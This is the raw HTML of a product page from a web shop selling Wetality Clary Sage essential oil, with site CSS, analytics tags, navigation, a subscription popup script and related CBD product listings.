#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="product-template-default single single-product postid-77520 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Pocetna</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatori                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balzam                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Suplementi                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kozmetika                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Ponude<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">O nama & Legalno</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">O nama                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kompanija</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Informacije</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality uloge</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                LEGAL</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Za web korisnike</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Legal za korisnike</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Za prodavnicu</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Uslovi</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Izjave</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality naročnina</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Nova Stranka<span>Registirajte se</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log In</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Nova Stranka - <span>Registirajte se</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log In</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl active"><a href="https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da"><a href="https://wetality.com/da/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product/wetality-clary-sage-eo-20ml-smartship/?add-to-cart=37133" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Nova Stranka<span>Registirajte se</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Prihranite več                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log In</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Zatvori            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-77520" class="product type-product post-77520 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">

  <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png"><img width="416" height="416" src="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-416x416.png" class="wp-post-image" alt="" decoding="async" title="X800_MockUPlant-ClarySage" data-caption="" data-src="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png" data-large_image="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/04/X800_MockUPlant-ClarySage.png 800w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

  <div class="summary entry-summary">
    <h1 class="product_title entry-title">Wetality Clary Sage EO 20ml</h1><span class="subtitle-attribute">100% pure & natural</span>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>			</div>


<p class="single_product_retail_price ">
  prodajna cena:  <strike>€ 48.75</strike>
</p>




<p class="price">
  € 39.00  </p>
<div class="incl-excl-info"> (vključno z DDV)</div>

<div class="woocommerce-product-details__short-description">
	<p><strong>Ingredients:</strong><br />
100% pure and natural clary sage oil food grade.<br />
<em>Salvia sclarea</em>, ext.</p>
</div>
<p class="stock in-stock">4997 in stock</p>


<form class="cart"
  action="https://wetality.com/sl/product/wetality-clary-sage-eo-20ml-smartship/"
  method="post" enctype='multipart/form-data'>

  
  <div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="4997"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>

  <div class="single-buttons-wrap">
    <a href='?add-to-cart=0' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='0' data-product_sku='WCSEO-20ML' aria-label='' rel='nofollow'>(English) Add to cart</a>    <a id="smartship_no_active_sub" class="button smartship_product_btn add_to_cart_button" data-quantity="1"
      data-id="77520" data-product_sku="WCSEO-20MLASC"
      >
      (English) Create Smartship    </a>
  </div>

  
</form>


<link href="https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css" rel="stylesheet">
<!-- Add popup for smartship product -->
<script type="text/javascript">
jQuery(function($) {
    $('.smartship_product_btn').on('click', function(e) {
        e.preventDefault();
        var id = $(this).attr('data-id');
        var sku = $(this).attr('data-product_sku');
        var quantity = $(this).attr('data-quantity');

        $('#add-smartship').attr('href', '?add-to-cart=' + id);
        $('#add-smartship').attr('data-product_id', id);
        $('#add-smartship').attr('data-product_sku', sku);
        $('#add-smartship').attr('data-quantity', quantity);
        $('#modalOverlay').css('display', "block");
    });

    $('#add-smartship').on('click', function() {
        setTimeout(function() {
            $('#modalOverlay').css('display', 'none');
        }, 800);
    });

});

window.onload = function() {
    document.getElementById('button').onclick = function() {
        document.getElementById('modalOverlay').style.display = 'none';
    };
}
</script>
<div id="modalOverlay">
    <div class="modalPopup">
        <div class="modalContent">
            <p>
                MEMBER FEE            </p>
            <p>
                If you order products on Smartship in a minimum amount of 59.00€ it will also qualify you for Wetality Loyalty
        Program and you will be able to gain great discounts!            </p>
            <p>
                Buy preceding you agree to subscribe to selected products as recurring bi-monthly order. You can change or
        cancel your Smartship at any time under your account.
            </p>
            <div class="button-grouped">
                <a id="add-smartship" href="?add-to-cart=" data-quantity=""
                    class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
                    data-product_sku="">Afbestille                </a>
                <button class="buttonStyle"
                    id="button"><strong>Afbestille</strong></button>
            </div>
        </div>
    </div>
</div>

<p class="first-payment-date"><small><small>First payment: March 1, 2026</small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WCSEO-20MLASC</span></span>

	
	<span class="posted_in">Categories: <a href="https://wetality.com/sl/product-category/autoship-products/autoship-customers/" rel="tag">Autoship Customers</a>, <a href="https://wetality.com/sl/product-category/autoship-products/" rel="tag">Autoship Products</a>, <a href="https://wetality.com/sl/product-category/subscription-product/" rel="tag"></a></span>
	
	
</div>
  </div>

  </div>

<div class="single-product-desc">
    <div class="container">

                <h2>Description</h2>
                <div class="productc-desc">
            <p>&nbsp;</p>
<p><strong>Ingredients:</strong> 100% pure and natural clary sage oil food grade. <em>Salvia sclarea</em>, ext.</p>
<p><strong>Use:</strong> Dilute 1-3 drops for aromatic or topical use.</p>
<p><strong>Caution:</strong> Possible skin irritation. Keep away from children.</p>
<p>Avoid eyes, inner ears and sensitive areas.</p>
<p>In case of pregnancy, nursing or medical condition please consult with your healthcare provider prior to use.</p>
<p>Do not ingest.</p>
        </div>
    </div>

</div>
<!-- <hr class="style-four"> -->
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-37261 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/sl/product/05-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd drops by wetality shop" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/05-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.05 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 300mg, CBG: 700mg, THC: < 0.0% <span class="cosmetic-product">KOZMETIČNI IZDELEK</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      prodajna cena:      <strike>€ 69.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 55.20      <b class="incl-exlc">
        (vključno z DDV)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2974"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37261' data-product_sku='05D10ASC'>(English) Create Smartship</button><a href='?add-to-cart=37257' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37257' aria-label='' rel='nofollow'>(English) Add to cart</a></div></li>

			
					<li class="product type-product post-39776 status-publish outofstock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/sl/product/03-20-ml-spray-autoship-r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd spray" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/03/03-20ml-Spray-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.03 &#8211; 20 ml spray</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 1000mg, THC: ni merljivo <span class="cosmetic-product">KOZMETIČNI IZDELEK</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      prodajna cena:      <strike>€ 97.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 77.60      <b class="incl-exlc">
        (vključno z DDV)</b>
    </p>
  </div>
</div>

